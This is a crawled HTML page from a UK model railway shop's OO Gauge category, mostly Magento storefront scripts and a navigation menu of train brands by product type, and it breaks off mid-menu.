

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barntrains.co.uk/oo-gauge.html
body_size: 13203
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.barntrains.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fstatic\u002Fversion1761154340\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="OO Gauge"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>OO Gauge</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/mage/calendar.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/css/styles-m.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/css/print.css" />
<script type="text/javascript" src="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/requirejs/require.js"></script>
<script type="text/javascript" src="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/mage/requirejs/mixins.js"></script>
<script type="text/javascript" src="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/Luma-Icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://www.barntrains.co.uk/media/favicon/websites/1/android-chrome-192x192.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.barntrains.co.uk/media/favicon/websites/1/android-chrome-192x192.png" />
        <style type="text/css">
	.product-item-info a.tocompare {
	    display: none !important;
	}
    .product-item-info .tocompare {
        display: none !important;
    }
</style>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-oo-gauge category-oo-gauge catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.barntrains.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a href="https://www.barntrains.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/"        >Sign In</a>
</li>
<li><a href="https://www.barntrains.co.uk/customer/account/create/" id="idoriCfdra" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.barntrains.co.uk/"
    title="BarnTrains&#x20;Logo"
    aria-label="store logo">
    <img src="https://www.barntrains.co.uk/media/logo/websites/1/barntrains_logo.png"
         title="BarnTrains&#x20;Logo"
         alt="BarnTrains&#x20;Logo"
            width="400"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.barntrains.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.barntrains.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.barntrains.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.barntrains.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.barntrains.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.barntrains.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.barntrains.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.barntrains.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1769055276}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fstatic\u002Fversion1761154340\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.barntrains.co.uk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.barntrains.co.uk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.barntrains.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.barntrains.co.uk/oo-gauge.html"  class="level-top" ><span>OO Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.barntrains.co.uk/oo-gauge/sets.html" ><span>Sets</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/sets/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-1-2 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/sets/bachmann.html" ><span>Bachmann</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives.html" ><span>Locomotives</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-2-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/replica.html" ><span>Replica</span></a></li><li  class="level2 nav-1-2-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-2-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-2-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/others.html" ><span>Others</span></a></li><li  class="level2 nav-1-2-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-2-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-2-13 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/locomotives.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-2-14 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/heljan.html" ><span>Heljan</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/wagons.html" ><span>Wagons</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/hornbydublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-3-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-3-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/others.html" ><span>Others</span></a></li><li  class="level2 nav-1-3-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-3-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/replica.html" ><span>Replica</span></a></li><li  class="level2 nav-1-3-13 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-3-14 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-3-15 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/cambrian.html" ><span>Cambrian</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/coaches.html" ><span>Coaches</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/hornbydublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-4-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-4-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-4-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/others.html" ><span>Others</span></a></li><li  class="level2 nav-1-4-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-4-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/replica.html" ><span>Replica</span></a></li><li  class="level2 nav-1-4-13 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-4-14 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/dapol.html" ><span>Dapol</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/track.html" ><span>Track</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/track/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-5-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-5-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-5-8 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/track/peco.html" ><span>Peco</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/buildings.html" ><span>Buildings</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/peco.html" ><span>Peco</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/metcalfe.html" ><span>Metcalfe</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-6-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-6-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-6-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-6-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/tri-ang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-6-10 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/buildings.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/peco.html" ><span>Peco</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-7-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-7-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-7-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-7-9 category-item"><a href="https://www.barntrains.co.uk/catalog/category/view/s/tri-ang/id/43/" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-7-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/viessman.html" ><span>Viessman</span></a></li><li  class="level2 nav-1-7-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/springside.html" ><span>Springside</span></a></li><li  class="level2 nav-1-7-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/craftsman-models.html" ><span>Craftsman Models</span></a></li><li  class="level2 nav-1-7-13 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/accessories.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/spares.html" ><span>Spares</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/spares/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-8-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-8-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-8-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-8-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-8-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-8-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-8-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-8-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-8-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-8-11 category-item"><a href="https://www.barntrains.co.uk/catalog/category/view/s/tri-ang/id/44/" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-8-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/flush-glaze.html" ><span>Flush Glaze</span></a></li><li  class="level2 nav-1-8-13 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/spares/spares.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/signals.html" ><span>Signals</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a 